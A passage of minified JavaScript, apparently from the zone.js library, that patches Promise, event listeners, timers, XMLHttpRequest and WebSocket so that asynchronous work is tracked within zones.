N(e,t,n){var r=null;function o(e){var t=e.data;return t.args[t.cbIdx]=function(){e.invoke.apply(this,arguments)},r.apply(t.target,t.args),e}r=Z(e,t,function(e){return function(t,r){var i=n(t,r);return i.cbIdx>=0&&"function"==typeof r[i.cbIdx]?h(i.name,r[i.cbIdx],i,o):e.apply(t,r)}})}function M(e,t){e[d("OriginalDelegate")]=t}var L=!1,z=!1;function I(){if(L)return z;L=!0;try{var e=m.navigator.userAgent;(-1!==e.indexOf("MSIE ")||-1!==e.indexOf("Trident/")||-1!==e.indexOf("Edge/"))&&(z=!0)}catch(t){}return z}Zone.__load_patch("ZoneAwarePromise",function(e,t,n){var r=Object.getOwnPropertyDescriptor,o=Object.defineProperty;var i=n.symbol,a=[],c=!0===e[i("DISABLE_WRAPPING_UNCAUGHT_PROMISE_REJECTION")],s=i("Promise"),l=i("then");n.onUnhandledError=function(e){if(n.showUncaughtError()){var t=e&&e.rejection;t?console.error("Unhandled Promise rejection:",t instanceof Error?t.message:t,"; Zone:",e.zone.name,"; Task:",e.task&&e.task.source,"; Value:",t,t instanceof Error?t.stack:void 0):console.error(e)}},n.microtaskDrainDone=function(){for(var e=function(){var e=a.shift();try{e.zone.runGuarded(function(){throw e.throwOriginal?e.rejection:e})}catch(r){!function(e){n.onUnhandledError(e);try{var o=t[u];"function"==typeof o&&o.call(this,e)}catch(r){}}(r)}};a.length;)e()};var u=i("unhandledPromiseRejectionHandler");function f(e){return e&&e.then}function p(e){return e}function h(e){return D.reject(e)}var d=i("state"),v=i("value"),m=i("finally"),g=i("parentPromiseValue"),y=i("parentPromiseState"),_=null,b=!1;function k(e,t){return function(n){try{w(e,t,n)}catch(r){w(e,!1,r)}}}var E=i("currentTaskTrace");function w(e,r,i){var s=function(){var e=!1;return function(t){return function(){e||(e=!0,t.apply(null,arguments))}}}();if(e===i)throw new TypeError("Promise resolved with itself");if(e[d]===_){var l=null;try{("object"==typeof i||"function"==typeof i)&&(l=i&&i.then)}catch(T){return s(function(){w(e,!1,T)})(),e}if(r!==b&&i instanceof D&&i.hasOwnProperty(d)&&i.hasOwnProperty(v)&&i[d]!==_)C(i),w(e,i[d],i[v]);else if(r!==b&&"function"==typeof l)try{l.call(i,s(k(e,r)),s(k(e,!1)))}catch(T){s(function(){w(e,!1,T)})()}else{e[d]=r;var u=e[v];if(e[v]=i,e[m]===m&&!0===r&&(e[d]=e[y],e[v]=e[g]),r===b&&i instanceof Error){var f=t.currentTask&&t.currentTask.data&&t.currentTask.data.__creationTrace__;f&&o(i,E,{configurable:!0,enumerable:!1,writable:!0,value:f})}for(var p=0;p<u.length;)S(e,u[p++],u[p++],u[p++],u[p++]);if(0==u.length&&r==b){e[d]=0;var h=i;try{throw new Error("Uncaught (in promise): "+function(e){return e&&e.toString===Object.prototype.toString?(e.constructor&&e.constructor.name||"")+": "+JSON.stringify(e):e?e.toString():Object.prototype.toString.call(e)}(i)+(i&&i.stack?"\n"+i.stack:""))}catch(T){h=T}c&&(h.throwOriginal=!0),h.rejection=i,h.promise=e,h.zone=t.current,h.task=t.currentTask,a.push(h),n.scheduleMicroTask()}}}return e}var T=i("rejectionHandledHandler");function C(e){if(0===e[d]){try{var n=t[T];n&&"function"==typeof n&&n.call(this,{rejection:e[v],promise:e})}catch(o){}e[d]=b;for(var r=0;r<a.length;r++)e===a[r].promise&&a.splice(r,1)}}function S(e,t,n,r,o){C(e);var i=e[d],a=i?"function"==typeof r?r:p:"function"==typeof o?o:h;t.scheduleMicroTask("Promise.then",function(){try{var r=e[v],o=!!n&&m===n[m];o&&(n[g]=r,n[y]=i);var c=t.run(a,void 0,o&&a!==h&&a!==p?[]:[r]);w(n,!0,c)}catch(s){w(n,!1,s)}},n)}var O=function(){},D=function(){function e(t){var n=this;if(!(n instanceof e))throw new Error("Must be an instanceof Promise.");n[d]=_,n[v]=[];try{t&&t(k(n,!0),k(n,b))}catch(r){w(n,!1,r)}}return e.toString=function(){return"function ZoneAwarePromise() { [native code] }"},e.resolve=function(e){return w(new this(null),!0,e)},e.reject=function(e){return w(new this(null),b,e)},e.race=function(e){var t,n,r=new this(function(e,r){t=e,n=r});function o(e){t(e)}function i(e){n(e)}for(var a=0,c=e;a<c.length;a++){var s=c[a];f(s)||(s=this.resolve(s)),s.then(o,i)}return r},e.all=function(t){return e.allWithCallback(t)},e.allSettled=function(t){return(this&&this.prototype instanceof e?this:e).allWithCallback(t,{thenCallback:function(e){return{status:"fulfilled",value:e}},errorCallback:function(e){return{status:"rejected",reason:e}}})},e.allWithCallback=function(e,t){for(var n,r,o=new this(function(e,t){n=e,r=t}),i=2,a=0,c=[],s=function(e){f(e)||(e=l.resolve(e));var o=a;try{e.then(function(e){c[o]=t?t.thenCallback(e):e,0==--i&&n(c)},function(e){t?(c[o]=t.errorCallback(e),0==--i&&n(c)):r(e)})}catch(s){r(s)}i++,a++},l=this,u=0,p=e;u<p.length;u++)s(p[u]);return 0==(i-=2)&&n(c),o},Object.defineProperty(e.prototype,Symbol.toStringTag,{get:function(){return"Promise"},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,Symbol.species,{get:function(){return e},enumerable:!1,configurable:!0}),e.prototype.then=function(n,r){var o=this.constructor[Symbol.species];(!o||"function"!=typeof o)&&(o=this.constructor||e);var i=new o(O),a=t.current;return this[d]==_?this[v].push(a,i,n,r):S(this,a,i,n,r),i},e.prototype.catch=function(e){return this.then(null,e)},e.prototype.finally=function(n){var r=this.constructor[Symbol.species];(!r||"function"!=typeof r)&&(r=e);var o=new r(O);o[m]=m;var i=t.current;return this[d]==_?this[v].push(i,o,n,n):S(this,i,o,n,n),o},e}();D.resolve=D.resolve,D.reject=D.reject,D.race=D.race,D.all=D.all;var P=e[s]=e.Promise;e.Promise=D;var j=i("thenPatched");function N(e){var t=e.prototype,n=r(t,"then");if(!n||!1!==n.writable&&n.configurable){var o=t.then;t[l]=o,e.prototype.then=function(e,t){var n=this;return new D(function(e,t){o.call(n,e,t)}).then(e,t)},e[j]=!0}}return n.patchThen=N,P&&(N(P),Z(e,"fetch",function(e){return function(e){return function(t,n){var r=e.apply(t,n);if(r instanceof D)return r;var o=r.constructor;return o[j]||N(o),r}}(e)})),Promise[t.__symbol__("uncaughtPromiseErrors")]=a,D}),Zone.__load_patch("toString",function(e){var t=Function.prototype.toString,n=d("OriginalDelegate"),r=d("Promise"),o=d("Error"),i=function(){if("function"==typeof this){var i=this[n];if(i)return"function"==typeof i?t.call(i):Object.prototype.toString.call(i);if(this===Promise){var a=e[r];if(a)return t.call(a)}if(this===Error){var c=e[o];if(c)return t.call(c)}}return t.call(this)};i[n]=t,Function.prototype.toString=i;var a=Object.prototype.toString;Object.prototype.toString=function(){return"function"==typeof Promise&&this instanceof Promise?"[object Promise]":a.call(this)}});var R=!1;if("undefined"!=typeof window)try{var F=Object.defineProperty({},"passive",{get:function(){R=!0}});window.addEventListener("test",F,F),window.removeEventListener("test",F,F)}catch(ee){R=!1}var x={useG:!0},A={},H={},B=new RegExp("^"+f+"(\\w+)(true|false)$"),W=d("propagationStopped");function G(e,t){var n=(t?t(e):e)+u,r=(t?t(e):e)+l,o=f+n,i=f+r;A[e]={},A[e][u]=o,A[e][l]=i}function q(e,t,r){var o=r&&r.add||i,c=r&&r.rm||a,s=r&&r.listeners||"eventListeners",p=r&&r.rmAll||"removeAllListeners",h=d(o),v="."+o+":",m="prependListener",g=function(e,t,n){if(!e.isRemoved){var r=e.callback;"object"==typeof r&&r.handleEvent&&(e.callback=function(e){return r.handleEvent(e)},e.originalDelegate=r),e.invoke(e,t,[n]);var o=e.options;o&&"object"==typeof o&&o.once&&t[c].call(t,n.type,e.originalDelegate?e.originalDelegate:e.callback,o)}},y=function(t){if(t=t||e.event){var n=this||t.target||e,r=n[A[t.type][u]];if(r)if(1===r.length)g(r[0],n,t);else for(var o=r.slice(),i=0;i<o.length&&(!t||!0!==t[W]);i++)g(o[i],n,t)}},_=function(t){if(t=t||e.event){var n=this||t.target||e,r=n[A[t.type][l]];if(r)if(1===r.length)g(r[0],n,t);else for(var o=r.slice(),i=0;i<o.length&&(!t||!0!==t[W]);i++)g(o[i],n,t)}};function b(t,r){if(!t)return!1;var i=!0;r&&void 0!==r.useG&&(i=r.useG);var a=r&&r.vh,g=!0;r&&void 0!==r.chkDup&&(g=r.chkDup);var b=!1;r&&void 0!==r.rt&&(b=r.rt);for(var k=t;k&&!k.hasOwnProperty(o);)k=n(k);if(!k&&t[o]&&(k=t),!k||k[h])return!1;var w,T=r&&r.eventNameToString,C={},S=k[h]=k[o],O=k[d(c)]=k[c],D=k[d(s)]=k[s],P=k[d(p)]=k[p];function j(e,t){return!R&&"object"==typeof e&&e?!!e.capture:R&&t?"boolean"==typeof e?{capture:e,passive:!0}:e?"object"==typeof e&&!1!==e.passive?Object.assign(Object.assign({},e),{passive:!0}):e:{passive:!0}:e}r&&r.prepend&&(w=k[d(r.prepend)]=k[r.prepend]);var Z=i?function(e){if(!C.isExisting)return S.call(C.target,C.eventName,C.capture?_:y,C.options)}:function(e){return S.call(C.target,C.eventName,e.invoke,C.options)},N=i?function(e){if(!e.isRemoved){var t=A[e.eventName],n=void 0;t&&(n=t[e.capture?l:u]);var r=n&&e.target[n];if(r)for(var o=0;o<r.length;o++)if(r[o]===e){r.splice(o,1),e.isRemoved=!0,0===r.length&&(e.allRemoved=!0,e.target[n]=null);break}}if(e.allRemoved)return O.call(e.target,e.eventName,e.capture?_:y,e.options)}:function(e){return O.call(e.target,e.eventName,e.invoke,e.options)},L=r&&r.diff?r.diff:function(e,t){var n=typeof t;return"function"===n&&e.callback===t||"object"===n&&e.originalDelegate===t},z=Zone[d("UNPATCHED_EVENTS")],I=e[d("PASSIVE_EVENTS")],F=function(t,n,o,c,s,f){return void 0===s&&(s=!1),void 0===f&&(f=!1),function(){var p=this||e,h=arguments[0];r&&r.transferEventName&&(h=r.transferEventName(h));var d=arguments[1];if(!d)return t.apply(this,arguments);if(E&&"uncaughtException"===h)return t.apply(this,arguments);var v=!1;if("function"!=typeof d){if(!d.handleEvent)return t.apply(this,arguments);v=!0}if(!a||a(t,d,p,arguments)){var m=R&&!!I&&-1!==I.indexOf(h),y=j(arguments[2],m);if(z)for(var _=0;_<z.length;_++)if(h===z[_])return m?t.call(p,h,d,y):t.apply(this,arguments);var b=!!y&&("boolean"==typeof y||y.capture),k=!(!y||"object"!=typeof y)&&y.once,w=Zone.current,S=A[h];S||(G(h,T),S=A[h]);var O=S[b?l:u],D=p[O],P=!1;if(D){if(P=!0,g)for(_=0;_<D.length;_++)if(L(D[_],d))return}else D=p[O]=[];var Z,N=p.constructor.name,M=H[N];M&&(Z=M[h]),Z||(Z=N+n+(T?T(h):h)),C.options=y,k&&(C.options.once=!1),C.target=p,C.capture=b,C.eventName=h,C.isExisting=P;var F=i?x:void 0;F&&(F.taskData=C);var B=w.scheduleEventTask(Z,d,F,o,c);if(C.target=null,F&&(F.taskData=null),k&&(y.once=!0),!R&&"boolean"==typeof B.options||(B.options=y),B.target=p,B.capture=b,B.eventName=h,v&&(B.originalDelegate=d),f?D.unshift(B):D.push(B),s)return p}}};return k[o]=F(S,v,Z,N,b),w&&(k[m]=F(w,".prependListener:",function(e){return w.call(C.target,C.eventName,e.invoke,C.options)},N,b,!0)),k[c]=function(){var t=this||e,n=arguments[0];r&&r.transferEventName&&(n=r.transferEventName(n));var o=arguments[2],i=!!o&&("boolean"==typeof o||o.capture),c=arguments[1];if(!c)return O.apply(this,arguments);if(!a||a(O,c,t,arguments)){var s,p=A[n];p&&(s=p[i?l:u]);var h=s&&t[s];if(h)for(var d=0;d<h.length;d++){var v=h[d];if(L(v,c))return h.splice(d,1),v.isRemoved=!0,0===h.length&&(v.allRemoved=!0,t[s]=null,"string"==typeof n)&&(t[f+"ON_PROPERTY"+n]=null),v.zone.cancelTask(v),b?t:void 0}return O.apply(this,arguments)}},k[s]=function(){var t=this||e,n=arguments[0];r&&r.transferEventName&&(n=r.transferEventName(n));for(var o=[],i=U(t,T?T(n):n),a=0;a<i.length;a++){var c=i[a];o.push(c.originalDelegate?c.originalDelegate:c.callback)}return o},k[p]=function(){var t=this||e,n=arguments[0];if(n){r&&r.transferEventName&&(n=r.transferEventName(n));var o=A[n];if(o){var i=t[o[u]],a=t[o[l]];if(i)for(var s=i.slice(),f=0;f<s.length;f++)this[c].call(this,n,(h=s[f]).originalDelegate?h.originalDelegate:h.callback,h.options);if(a)for(s=a.slice(),f=0;f<s.length;f++){var h;this[c].call(this,n,(h=s[f]).originalDelegate?h.originalDelegate:h.callback,h.options)}}}else{var d=Object.keys(t);for(f=0;f<d.length;f++){var v=B.exec(d[f]),m=v&&v[1];m&&"removeListener"!==m&&this[p].call(this,m)}this[p].call(this,"removeListener")}if(b)return this},M(k[o],S),M(k[c],O),P&&M(k[p],P),D&&M(k[s],D),!0}for(var k=[],w=0;w<t.length;w++)k[w]=b(t[w],r);return k}function U(e,t){if(!t){var n=[];for(var r in e){var o=B.exec(r),i=o&&o[1];if(i&&(!t||i===t)){var a=e[r];if(a)for(var c=0;c<a.length;c++)n.push(a[c])}}return n}var s=A[t];s||(G(t),s=A[t]);var f=e[s[u]],p=e[s[l]];return f?p?f.concat(p):f.slice():p?p.slice():[]}function V(e,t){var n=e.Event;n&&n.prototype&&t.patchMethod(n.prototype,"stopImmediatePropagation",function(e){return function(t,n){t[W]=!0,e&&e.apply(t,n)}})}function X(e,t,n,r,o){var i=Zone.__symbol__(r);if(!t[i]){var a=t[i]=t[r];t[r]=function(i,c,s){return c&&c.prototype&&o.forEach(function(t){var o=n+"."+r+"::"+t,i=c.prototype;if(i.hasOwnProperty(t)){var a=e.ObjectGetOwnPropertyDescriptor(i,t);a&&a.value?(a.value=e.wrapWithCurrentZone(a.value,o),e._redefineProperty(c.prototype,t,a)):i[t]&&(i[t]=e.wrapWithCurrentZone(i[t],o))}else i[t]&&(i[t]=e.wrapWithCurrentZone(i[t],o))}),a.call(t,i,c,s)},e.attachOriginToPatched(t[r],a)}}var Y,J,K,$,Q,ee,te,ne=["absolutedeviceorientation","afterinput","afterprint","appinstalled","beforeinstallprompt","beforeprint","beforeunload","devicelight","devicemotion","deviceorientation","deviceorientationabsolute","deviceproximity","hashchange","languagechange","message","mozbeforepaint","offline","online","paint","pageshow","pagehide","popstate","rejectionhandled","storage","unhandledrejection","unload","userproximity","vrdisplayconnected","vrdisplaydisconnected","vrdisplaypresentchange"],re=["encrypted","waitingforkey","msneedkey","mozinterruptbegin","mozinterruptend"],oe=["load"],ie=["blur","error","focus","load","resize","scroll","messageerror"],ae=["bounce","finish","start"],ce=["loadstart","progress","abort","error","load","progress","timeout","loadend","readystatechange"],se=["upgradeneeded","complete","abort","success","error","blocked","versionchange","close"],le=["close","error","open","message"],ue=["error","message"],fe=["abort","animationcancel","animationend","animationiteration","auxclick","beforeinput","blur","cancel","canplay","canplaythrough","change","compositionstart","compositionupdate","compositionend","cuechange","click","close","contextmenu","curechange","dblclick","drag","dragend","dragenter","dragexit","dragleave","dragover","drop","durationchange","emptied","ended","error","focus","focusin","focusout","gotpointercapture","input","invalid","keydown","keypress","keyup","load","loadstart","loadeddata","loadedmetadata","lostpointercapture","mousedown","mouseenter","mouseleave","mousemove","mouseout","mouseover","mouseup","mousewheel","orientationchange","pause","play","playing","pointercancel","pointerdown","pointerenter","pointerleave","pointerlockchange","mozpointerlockchange","webkitpointerlockerchange","pointerlockerror","mozpointerlockerror","webkitpointerlockerror","pointermove","pointout","pointerover","pointerup","progress","ratechange","reset","resize","scroll","seeked","seeking","select","selectionchange","selectstart","show","sort","stalled","submit","suspend","timeupdate","volumechange","touchcancel","touchmove","touchstart","touchend","transitioncancel","transitionend","waiting","wheel"].concat(["webglcontextrestored","webglcontextlost","webglcontextcreationerror"],["autocomplete","autocompleteerror"],["toggle"],["afterscriptexecute","beforescriptexecute","DOMContentLoaded","freeze","fullscreenchange","mozfullscreenchange","webkitfullscreenchange","msfullscreenchange","fullscreenerror","mozfullscreenerror","webkitfullscreenerror","msfullscreenerror","readystatechange","visibilitychange","resume"],ne,["beforecopy","beforecut","beforepaste","copy","cut","paste","dragstart","loadend","animationstart","search","transitionrun","transitionstart","webkitanimationend","webkitanimationiteration","webkitanimationstart","webkittransitionend"],["activate","afterupdate","ariarequest","beforeactivate","beforedeactivate","beforeeditfocus","beforeupdate","cellchange","controlselect","dataavailable","datasetchanged","datasetcomplete","errorupdate","filterchange","layoutcomplete","losecapture","move","moveend","movestart","propertychange","resizeend","resizestart","rowenter","rowexit","rowsdelete","rowsinserted","command","compassneedscalibration","deactivate","help","mscontentzoom","msmanipulationstatechanged","msgesturechange","msgesturedoubletap","msgestureend","msgesturehold","msgesturestart","msgesturetap","msgotpointercapture","msinertiastart","mslostpointercapture","mspointercancel","mspointerdown","mspointerenter","mspointerhover","mspointerleave","mspointermove","mspointerout","mspointerover","mspointerup","pointerout","mssitemodejumplistitemremoved","msthumbnailclick","stop","storagecommit"]);function pe(e,t,n){if(!n||0===n.length)return t;var r=n.filter(function(t){return t.target===e});if(!r||0===r.length)return t;var o=r[0].ignoreProperties;return t.filter(function(e){return-1===o.indexOf(e)})}function he(e,t,n,r){e&&D(e,pe(e,t,n),r)}function de(e,t){if((!E||T)&&!Zone[e.symbol("patchEvents")]){var r="undefined"!=typeof WebSocket,o=t.__Zone_ignore_on_properties;if(w){var i=window,a=function(){try{var e=m.navigator.userAgent;if(-1!==e.indexOf("MSIE ")||-1!==e.indexOf("Trident/"))return!0}catch(t){}return!1}()?[{target:i,ignoreProperties:["error"]}]:[];he(i,fe.concat(["messageerror"]),o&&o.concat(a),n(i)),he(Document.prototype,fe,o),void 0!==i.SVGElement&&he(i.SVGElement.prototype,fe,o),he(Element.prototype,fe,o),he(HTMLElement.prototype,fe,o),he(HTMLMediaElement.prototype,re,o),he(HTMLFrameSetElement.prototype,ne.concat(ie),o),he(HTMLBodyElement.prototype,ne.concat(ie),o),he(HTMLFrameElement.prototype,oe,o),he(HTMLIFrameElement.prototype,oe,o);var c=i.HTMLMarqueeElement;c&&he(c.prototype,ae,o);var s=i.Worker;s&&he(s.prototype,ue,o)}var l=t.XMLHttpRequest;l&&he(l.prototype,ce,o);var u=t.XMLHttpRequestEventTarget;u&&he(u&&u.prototype,ce,o),"undefined"!=typeof IDBIndex&&(he(IDBIndex.prototype,se,o),he(IDBRequest.prototype,se,o),he(IDBOpenDBRequest.prototype,se,o),he(IDBDatabase.prototype,se,o),he(IDBTransaction.prototype,se,o),he(IDBCursor.prototype,se,o)),r&&he(WebSocket.prototype,le,o)}}function ve(e,t,n){var r=n.configurable;return ye(e,t,n=ge(e,t,n),r)}function me(e,t){return e&&e[Q]&&e[Q][t]}function ge(e,t,n){return Object.isFrozen(n)||(n.configurable=!0),n.configurable||(!e[Q]&&!Object.isFrozen(e)&&J(e,Q,{writable:!0,value:{}}),e[Q]&&(e[Q][t]=!0)),n}function ye(e,t,n,r){try{return J(e,t,n)}catch(a){if(!n.configurable)throw a;void 0===r?delete n.configurable:n.configurable=r;try{return J(e,t,n)}catch(c){var o=!1;if(("createdCallback"===t||"attachedCallback"===t||"detachedCallback"===t||"attributeChangedCallback"===t)&&(o=!0),!o)throw c;var i=null;try{i=JSON.stringify(n)}catch(s){i=n.toString()}console.log("Attempting to configure '"+t+"' with descriptor '"+i+"' on object '"+e+"' and got error, giving up: "+c)}}}function _e(e,t){var n=e.getGlobalObjects();if((!n.isNode||n.isMix)&&!function(e,t){var n=e.getGlobalObjects();if((n.isBrowser||n.isMix)&&!e.ObjectGetOwnPropertyDescriptor(HTMLElement.prototype,"onclick")&&"undefined"!=typeof Element){var r=e.ObjectGetOwnPropertyDescriptor(Element.prototype,"onclick");if(r&&!r.configurable)return!1;if(r){e.ObjectDefineProperty(Element.prototype,"onclick",{enumerable:!0,configurable:!0,get:function(){return!0}});var o=!!document.createElement("div").onclick;return e.ObjectDefineProperty(Element.prototype,"onclick",r),o}}var i=t.XMLHttpRequest;if(!i)return!1;var a="onreadystatechange",c=i.prototype,s=e.ObjectGetOwnPropertyDescriptor(c,a);if(s)return e.ObjectDefineProperty(c,a,{enumerable:!0,configurable:!0,get:function(){return!0}}),o=!!(u=new i).onreadystatechange,e.ObjectDefineProperty(c,a,s||{}),o;var l=e.symbol("fake");e.ObjectDefineProperty(c,a,{enumerable:!0,configurable:!0,get:function(){return this[l]},set:function(e){this[l]=e}});var u,f=function(){};return(u=new i).onreadystatechange=f,o=u[l]===f,u.onreadystatechange=null,o}(e,t)){var r="undefined"!=typeof WebSocket;(function(e){for(var t=e.getGlobalObjects().eventNames,n=e.symbol("unbound"),r=function(r){var o=t[r],i="on"+o;self.addEventListener(o,function(t){var r,o,a=t.target;for(o=a?a.constructor.name+"."+i:"unknown."+i;a;)a[i]&&!a[i][n]&&((r=e.wrapWithCurrentZone(a[i],o))[n]=a[i],a[i]=r),a=a.parentElement},!0)},o=0;o<t.length;o++)r(o)})(e),e.patchClass("XMLHttpRequest"),r&&function(e,t){var n=e.getGlobalObjects(),r=n.ADD_EVENT_LISTENER_STR,o=n.REMOVE_EVENT_LISTENER_STR,i=t.WebSocket;t.EventTarget||e.patchEventTarget(t,[i.prototype]),t.WebSocket=function(t,n){var a,c,s=arguments.length>1?new i(t,n):new i(t),l=e.ObjectGetOwnPropertyDescriptor(s,"onmessage");return l&&!1===l.configurable?(a=e.ObjectCreate(s),c=s,[r,o,"send","close"].forEach(function(t){a[t]=function(){var n=e.ArraySlice.call(arguments);if(t===r||t===o){var i=n.length>0?n[0]:void 0;if(i){var c=Zone.__symbol__("ON_PROPERTY"+i);s[c]=a[c]}}return s[t].apply(s,n)}})):a=s,e.patchOnProperties(a,["close","error","message","open"],c),a};var a=t.WebSocket;for(var c in i)a[c]=i[c]}(e,t),Zone[e.symbol("patchEvents")]=!0}}Zone.__load_patch("util",function(n,c,s){s.patchOnProperties=D,s.patchMethod=Z,s.bindArguments=_,s.patchMacroTask=N;var h=c.__symbol__("BLACK_LISTED_EVENTS"),d=c.__symbol__("UNPATCHED_EVENTS");n[d]&&(n[h]=n[d]),n[h]&&(c[h]=c[d]=n[h]),s.patchEventPrototype=V,s.patchEventTarget=q,s.isIEOrEdge=I,s.ObjectDefineProperty=t,s.ObjectGetOwnPropertyDescriptor=e,s.ObjectCreate=r,s.ArraySlice=o,s.patchClass=j,s.wrapWithCurrentZone=p,s.filterProperties=pe,s.attachOriginToPatched=M,s._redefineProperty=Object.defineProperty,s.patchCallbacks=X,s.getGlobalObjects=function(){return{globalSources:H,zoneSymbolEventNames:A,eventNames:fe,isBrowser:w,isMix:T,isNode:E,TRUE_STR:l,FALSE_STR:u,ZONE_SYMBOL_PREFIX:f,ADD_EVENT_LISTENER_STR:i,REMOVE_EVENT_LISTENER_STR:a}}}),(ee="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{})[(te="legacyPatch",(ee.__Zone_symbol_prefix||"__zone_symbol__")+te)]=function(){var e=ee.Zone;e.__load_patch("defineProperty",function(e,t,n){n._redefineProperty=ve,Y=Zone.__symbol__,J=Object[Y("defineProperty")]=Object.defineProperty,K=Object[Y("getOwnPropertyDescriptor")]=Object.getOwnPropertyDescriptor,$=Object.create,Q=Y("unconfigurables"),Object.defineProperty=function(e,t,n){if(me(e,t))throw new TypeError("Cannot assign to read only property '"+t+"' of "+e);var r=n.configurable;return"prototype"!==t&&(n=ge(e,t,n)),ye(e,t,n,r)},Object.defineProperties=function(e,t){return Object.keys(t).forEach(function(n){Object.defineProperty(e,n,t[n])}),e},Object.create=function(e,t){return"object"==typeof t&&!Object.isFrozen(t)&&Object.keys(t).forEach(function(n){t[n]=ge(e,n,t[n])}),$(e,t)},Object.getOwnPropertyDescriptor=function(e,t){var n=K(e,t);return n&&me(e,t)&&(n.configurable=!1),n}}),e.__load_patch("registerElement",function(e,t,n){!function(e,t){var n=t.getGlobalObjects();(n.isBrowser||n.isMix)&&"registerElement"in e.document&&t.patchCallbacks(t,document,"Document","registerElement",["createdCallback","attachedCallback","detachedCallback","attributeChangedCallback"])}(e,n)}),e.__load_patch("EventTargetLegacy",function(e,t,n){(function(e,t){var n=t.getGlobalObjects(),r=n.eventNames,o=n.globalSources,i=n.zoneSymbolEventNames,a=n.TRUE_STR,c=n.FALSE_STR,s=n.ZONE_SYMBOL_PREFIX,l="ApplicationCache,EventSource,FileReader,InputMethodContext,MediaController,MessagePort,Node,Performance,SVGElementInstance,SharedWorker,TextTrack,TextTrackCue,TextTrackList,WebKitNamedFlow,Window,Worker,WorkerGlobalScope,XMLHttpRequest,XMLHttpRequestEventTarget,XMLHttpRequestUpload,IDBRequest,IDBOpenDBRequest,IDBDatabase,IDBTransaction,IDBCursor,DBIndex,WebSocket".split(","),u="EventTarget",f=[],p=e.wtf,h="Anchor,Area,Audio,BR,Base,BaseFont,Body,Button,Canvas,Content,DList,Directory,Div,Embed,FieldSet,Font,Form,Frame,FrameSet,HR,Head,Heading,Html,IFrame,Image,Input,Keygen,LI,Label,Legend,Link,Map,Marquee,Media,Menu,Meta,Meter,Mod,OList,Object,OptGroup,Option,Output,Paragraph,Pre,Progress,Quote,Script,Select,Source,Span,Style,TableCaption,TableCell,TableCol,Table,TableRow,TableSection,TextArea,Title,Track,UList,Unknown,Video".split(",");p?f=h.map(function(e){return"HTML"+e+"Element"}).concat(l):e[u]?f.push(u):f=l;for(var d=e.__Zone_disable_IE_check||!1,v=e.__Zone_enable_cross_context_check||!1,m=t.isIEOrEdge(),g="[object FunctionWrapper]",y="function __BROWSERTOOLS_CONSOLE_SAFEFUNC() { [native code] }",_={MSPointerCancel:"pointercancel",MSPointerDown:"pointerdown",MSPointerEnter:"pointerenter",MSPointerHover:"pointerhover",MSPointerLeave:"pointerleave",MSPointerMove:"pointermove",MSPointerOut:"pointerout",MSPointerOver:"pointerover",MSPointerUp:"pointerup"},b=0;b<r.length;b++){var k=s+((S=r[b])+c),E=s+(S+a);i[S]={},i[S][c]=k,i[S][a]=E}for(b=0;b<h.length;b++)for(var w=h[b],T=o[w]={},C=0;C<r.length;C++){var S;T[S=r[C]]=w+".addEventListener:"+S}var O=[];for(b=0;b<f.length;b++){var D=e[f[b]];O.push(D&&D.prototype)}t.patchEventTarget(e,O,{vh:function(e,t,n,r){if(!d&&m)if(v)try{if((o=t.toString())===g||o==y)return e.apply(n,r),!1}catch(i){return e.apply(n,r),!1}else{var o;if((o=t.toString())===g||o==y)return e.apply(n,r),!1}else if(v)try{t.toString()}catch(i){return e.apply(n,r),!1}return!0},transferEventName:function(e){return _[e]||e}}),Zone[t.symbol("patchEventTarget")]=!!e[u]})(e,n),_e(n,e)})};var be=d("zoneTask");function ke(e,t,n,r){var o=null,i=null;n+=r;var a={};function c(t){var n=t.data;return n.args[0]=function(){return t.invoke.apply(this,arguments)},n.handleId=o.apply(e,n.args),t}function s(t){return i.call(e,t.data.handleId)}o=Z(e,t+=r,function(n){return function(o,i){if("function"==typeof i[0]){var l={isPeriodic:"Interval"===r,delay:"Timeout"===r||"Interval"===r?i[1]||0:void 0,args:i},u=i[0];i[0]=function(){try{return u.apply(this,arguments)}finally{l.isPeriodic||("number"==typeof l.handleId?delete a[l.handleId]:l.handleId&&(l.handleId[be]=null))}};var f=h(t,i[0],l,c,s);if(!f)return f;var p=f.data.handleId;return"number"==typeof p?a[p]=f:p&&(p[be]=f),p&&p.ref&&p.unref&&"function"==typeof p.ref&&"function"==typeof p.unref&&(f.ref=p.ref.bind(p),f.unref=p.unref.bind(p)),"number"==typeof p||p?p:f}return n.apply(e,i)}}),i=Z(e,n,function(t){return function(n,r){var o,i=r[0];"number"==typeof i?o=a[i]:(o=i&&i[be])||(o=i),o&&"string"==typeof o.type?"notScheduled"!==o.state&&(o.cancelFn&&o.data.isPeriodic||0===o.runCount)&&("number"==typeof i?delete a[i]:i&&(i[be]=null),o.zone.cancelTask(o)):t.apply(e,r)}})}Zone.__load_patch("legacy",function(e){var t=e[Zone.__symbol__("legacyPatch")];t&&t()}),Zone.__load_patch("queueMicrotask",function(e,t,n){n.patchMethod(e,"queueMicrotask",function(e){return function(e,n){t.current.scheduleMicroTask("queueMicrotask",n[0])}})}),Zone.__load_patch("timers",function(e){var t="set",n="clear";ke(e,t,n,"Timeout"),ke(e,t,n,"Interval"),ke(e,t,n,"Immediate")}),Zone.__load_patch("requestAnimationFrame",function(e){ke(e,"request","cancel","AnimationFrame"),ke(e,"mozRequest","mozCancel","AnimationFrame"),ke(e,"webkitRequest","webkitCancel","AnimationFrame")}),Zone.__load_patch("blocking",function(e,t){for(var n=["alert","prompt","confirm"],r=0;r<n.length;r++)Z(e,n[r],function(n,r,o){return function(r,i){return t.current.run(n,e,i,o)}})}),Zone.__load_patch("EventTarget",function(e,t,n){(function(e,t){t.patchEventPrototype(e,t)})(e,n),function(e,t){if(!Zone[t.symbol("patchEventTarget")]){for(var n=t.getGlobalObjects(),r=n.eventNames,o=n.zoneSymbolEventNames,i=n.TRUE_STR,a=n.FALSE_STR,c=n.ZONE_SYMBOL_PREFIX,s=0;s<r.length;s++){var l=r[s],u=c+(l+a),f=c+(l+i);o[l]={},o[l][a]=u,o[l][i]=f}var p=e.EventTarget;if(p&&p.prototype)t.patchEventTarget(e,[p&&p.prototype])}}(e,n);var 